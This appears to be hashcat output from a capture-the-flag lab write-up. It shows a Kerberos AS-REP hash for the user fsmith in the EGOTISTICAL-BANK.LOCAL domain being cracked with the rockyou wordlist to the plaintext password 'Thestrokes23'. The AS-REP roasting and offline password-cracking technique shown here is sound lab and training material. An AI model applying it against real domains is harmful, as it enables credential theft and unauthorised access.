 $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:0a517c1eb977d4e471324ff91fe5b579$073a1a362b060fe2334b049c2c06d09ec5c30709ba972c7ff82f5ebdfa5a7bba5e75e0bca228dfc34541698c7653947ff3c6ebd0790140b3b9fdebc020e3de501ff2669c31d4f514acd944971e740c40
6c27e484660fd9a07084a50fcb4504c82c99f2c00d1c7afc1e2cbe8b0068d9d6b1dba66cd52a91cf203e5d78df76532378471b94ee8e176bafd361d1898abd144b5a6d247b9fd7985b9e29ed2286e6510759987fb1e490df41c5042568115c9357e154ead092b5db7a829f76cc08f90e4dc105bc2042a
a727110b40d6268267459cc348fedfb7f26609de6774492a41a33fe85f1a362aff7fa00242209d85563f59faacaaf007131b7bfc582a5474dfd:Thestrokes23
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:0a517c1...474dfd
Time.Started.....: Thu Jun 15 18:19:30 2023 (19 secs)
Time.Estimated...: Thu Jun 15 18:19:49 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   571.5 kH/s (0.70ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10539008/14344384 (73.47%)
Rejected.........: 0/10539008 (0.00%)
Restore.Point....: 10538496/14344384 (73.47%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Thioune -> Thelink
Hardware.Mon.#1..: Util: 88%
Started: Thu Jun 15 18:18:52 2023
Stopped: Thu Jun 15 18:19:51 2023